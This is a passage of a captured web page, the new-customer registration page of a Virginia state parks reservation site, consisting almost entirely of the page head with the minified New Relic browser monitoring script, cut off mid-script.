

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reservevaparks.com/Web/Customers/NewCustomer.aspx
body_size: 108972
content:



<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
    integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous" />
<link href="https://reservevaparks.com/Web/CommonThemes/css/vbt_additional_style.css" rel="stylesheet" />
<link href="https://reservevaparks.com/Web/CommonThemes/css/Common_Mobile.css" rel="stylesheet" />






<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-us">
<head id="Head1"><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"fb7f69aa38","applicationID":"746066696","transactionName":"ZVxRYkFVW0JVUEJfDlwWcmVjG1ZER0dZWwRAShxYVkNWREdHWVsEQBdSRUNM","queueTime":0,"applicationTime":286,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"772367245",accountID:"718956",trustKey:"1431930",xpid:"UwcPWFNVGwQEUlFUAQcOUA==",licenseKey:"fb7f69aa38",applicationID:"746066696",browserID:"772367245"};;/*! For license information please see nr-loader-spa-1.303.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>s,US:()=>d,Zm:()=>a,bQ:()=>u,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),o=r(1910);const s={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,o.i)(...Object.values(e.o))),e}function u(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function d(e,t){a()[e]=t}function l(){return function(){let e=a();const t=e.info||{};e.info={beacon:s.beacon,errorBeacon:s.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),c(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>a,df:()=>o,qY:()=>n,v4:()=>s});const n="events",i="jserrors",o="browser/blobs",s="rum",a="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:s,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:a,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>s,TZ:()=>a,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},s="log",a=n.K7.logging},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>u,Ze:()=>f,x3:()=>d});var n=r(3241),i=r(7836),o=r(3606),s=r(860),a=r(2646);const c={};function u(e,t){const r={staged:!1,priority:s.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function d(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&h(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function f(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,h(e)}function h(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const s=e?i.ee.get(e):i.ee,c=o.i.handlers;if(!s.aborted&&s.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=s.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof a.y&&t[0].on(e,t[1])})})}}s.isolatedBacklog||delete c[t],s.backlog[t]=null,s.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],o=e[2];n.apply(i,o)}})}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(944);const i=new Map;function o(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e&&e.toString().includes("[native code]");return t||(0,n.R)(64,e?.name||e?.toString()),i.set(e,t),t})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>a,f:()=>s});var n=r(384),i=r(8122);const o={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function s(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const a=e=>(0,i.a)(e,o)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>s,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>a,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,s=18e5,a={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(6154);const i="newrelic";function o(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>d,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>u,mq:()=>a,nf:()=>s,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],s=4,a=1e3,c=2e3,u=["PageAction","UserAction","BrowserPerformance"],d={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>u});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W),s=50;var a=Object.prototype.hasOwnProperty,c=!1;function u(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const s="-"===n.charAt(0);for(let a=0;a<t.length;a++){const c=t[a],u=e[c];l(u)||(e[c]=r(u,s?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,c,u){return l(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){d([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,l,f;let h;try{a=this,o=[...arguments],l="function"==typeof n?n(o,a):n||{}}catch(t){d([t,"",[o,a,c],l],e)}i(r+"start",[o,a,c],l,u);const p=performance.now();let g;try{return f=t.apply(a,o),g=performance.now(),f}catch(e){throw g=performance.now(),i(r+"err",[o,a,e],l,u),h=e,h}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=s,methodName:c,thrownError:h};t.isLongTask&&i("long-task",[t,a],l,u),i(r+"end",[o,a,f],l,u)}}}function i(r,n,i,o){if(!c||t){var s=c;c=!0;try{e.emit(r,n,i,t,o)}catch(t){d([t,r,n,i],e)}c=s}}}function d(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>o});var n=r(9908);o.on=s;var i=o.handlers={};function o(e,t,r,o){s(o||n.d,i,e,t,r)}function s(e,t,r,i,o){o||(o="feature"),e||(e=n.d);var s=t[o]=t[o]||{};(s[r]=s[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>a,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>s,jx:()=>l,sl:()=>f,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",s="-start",a="-end",c="fn"+s,u="fn"+a,d="pushState",l=1e3,f=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),s=r(8154),a=r(993);function c(e,t,r={},c=a.p_.INFO,u,d=(0,i.t)()){(0,n.p)(s.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(a.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(a.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>s,O2:()=>l,OV:()=>o,Qu:()=>f,TZ:()=>c,ih:()=>h,pP:()=>a,t1:()=>d,tC:()=>i,wD:()=>u});var n=r(860);const i=["click","keydown","submit"],o="popstate",s="api",a="initialPageLoad",c=n.K7.softNav,u=5e3,d=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},f={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},h={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>f,U2:()=>s,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>a,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",s="addToTrace",a="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},4387:(e,t,r)=>{"use strict";function n(e={}){return!(!e.id||!e.name)}function i(e){return"string"==typeof e&&e.trim().length<501||"number"==typeof e}function o(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return n(e)?{"mfe.id":e.id,"mfe.name":e.name,eventSource:e.eventSource,"parent.id":e.parent?.id||r}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}r.d(t,{Ux:()=>o,c7:()=>n,yo:()=>i})},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>_});var n=r(384),i=r(1741);var o=r(2555),s=r(3333);const a=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(s.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(s.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){a(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){a(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,d.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,E),S=new Set;function _(e,t={},r,s){let{init:a,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();a=e.init,c=e.info,u=e.loader_config}e.init=f(a||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];S.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=y(d),S.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),S.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,SR:()=>o,rF:()=>a});var n=r(384),i=r(7767);function o(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&o(e)}function a(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>a,sB:()=>s});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function s(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function a(e){if(i())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>s});var n=r(3241);const i=new Set,o={};function s(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{A4:()=>a,OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>o,gm:()=>s,lR:()=>f,m:()=>u,mw:()=>c,sb:()=>l});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,o="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),s=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),a="complete"===s?.document?.readyState,c=Boolean("hidden"===s?.document?.visibilityState),u=""+s?.location,d=/iPad|iPhone|iPod/.test(s.navigator?.userAgent),l=d&&"undefined"==typeof SharedWorker,f=(()=>{const e=s.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)()},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,Qb:()=>l,TZ:()=>i,Ug:()=>s,Vh:()=>o,_s:()=>a,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o="errorDuringReplay",s=.12,a={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>s,gX:()=>i,iW:()=>o});var n=[];function i(e){if(!e||o(e))return!1;if(0===n.length)return!0;for(var t=0;t<n.length;t++){var r=n[t];if("*"===r.hostname)return!1;if(a(r.hostname,e.hostname)&&c(r.pathname,e.pathname))return!1}return!0}function o(e){return void 0===e.hostname}function s(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let o,s;i>0?(o=r.substring(0,i),s=r.substring(i)):(o=r,s="");let[a]=o.split(":");n.push({hostname:a,pathname:s})}}function a(e,t){return!(e.length>t.length)&&t.indexOf(e)===t.length-e.length}function c(e,t){return 0===e.indexOf("/")&&(e=e.substring(1)),0===t.indexOf("/")&&(t=t.substring(1)),""===e||e===t}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use 